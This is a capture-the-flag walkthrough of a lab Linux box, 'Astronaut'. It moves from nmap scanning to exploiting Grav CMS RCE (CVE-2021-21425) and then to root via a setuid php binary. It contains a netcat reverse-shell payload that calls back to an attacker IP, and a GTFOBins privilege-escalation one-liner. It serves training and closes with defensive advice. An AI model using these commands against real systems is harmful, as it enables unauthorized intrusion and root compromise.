Hi everyone
Today we are going to look for a Box called Astronaut which is rated as easy in terms of difficulty. This machine has various phases: Recon, Enumeration, Exploitation and Privilege Escalation.
Box Type: Linux
Recon & Enumeration
Enumeration plays a very significant role in pen testing. The more properly you enumerate the more it will be easy to get a foothold on the target.
First, we will check whether target is reachable or not with ping command:
ping Target_IP

With ping command output we found that the target is reachable.
Now let’s move ahead and run the port scan for which we will be using Nmap a popular tool for port scanning and it will provide details of the various ports which are in Open state. The command for that will be:
nmap -sC -sV -O -oA nmap/initial 192.168.240.12
Now let’s also execute the full scan:
nmap -sC -sV -O -p- -oA nmap/full 192.168.240.12 -T4


We discovered these ports are open:
- 22/tcp – OpenSSH 8.2p1 Ubuntu 4ubuntu0.5
- 80/tcp – Apache httpd 2.4.41
- OS: Linux (Ubuntu)

Let’s move ahead and check the IP in the web browser and I found apache version which was found in the nmap output also and I also saw directory browsing is enabled and some directory with name grav-admin is available:


After that I went ahead and checked for the admin page but no luck there:

Then inside the grav-admin I tried looking for admin page and I was presented with the login panel where it was asking for username or email and password and none of the default cred worked:

A quick glimpse of robots.txt revealed something which weren’t useful:
Exploitation
I moved ahead and started looking for the grav cms and related exploits and I found the link mentioned below which talks about Grav CMS Unauthenticated RCE (CVE-2021-21425)
https://www.acunetix.com/vulnerabilities/web/grav-cms-unauthenticated-rce-cve-2021-21425
A vulnerability exists that allows for arbitrary file writing and remote code execution :
https://github.com/CsEnox/CVE-2021-21425
Then using the exploit along with reverse shell payload I tried gaining the foothold with netcat listener:
python3 exploit.py -t http://192.168.240.12/grav-admin -c ‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.167 9001 >/tmp/f’


I found a user called alex but nothing much.
Privilege Escalation
Then it was time for privilege escalation. So I went ahead and checked for files with the setuid bit set across the entire filesystem using the below command:
find / -perm -u=s -type f 2>/dev/null

I noticed /usr/bin/php7.4 with the setuid bit set and checked for php version and then I checked on GTFOBins for that.
https://gtfobins.github.io/gtfobins/php/#suid
So moving ahead I executed the following command that leverages PHP’s pcntl_exec function to spawn a bash shell and provided me the root access:
/usr/bin/php -r “pcntl_exec(‘/bin/bash’, [‘-p’]);”


The above image shows that flag1.txt and proof.txt
Key Takeaways
- Implement a robust patch management process to ensure CMS and other software components are kept up-to-date.
- Periodically review SUID/SGID binaries on the system and remove unnecessary ones.
- Ensure web server processes run with minimal required permissions.
If you enjoyed this post, share it with your friends and colleagues!